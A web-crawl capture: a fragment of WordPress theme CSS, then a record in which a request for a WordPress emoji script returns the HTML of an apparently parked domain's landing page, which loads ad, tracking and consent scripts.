.site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/wp-emoji-release.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
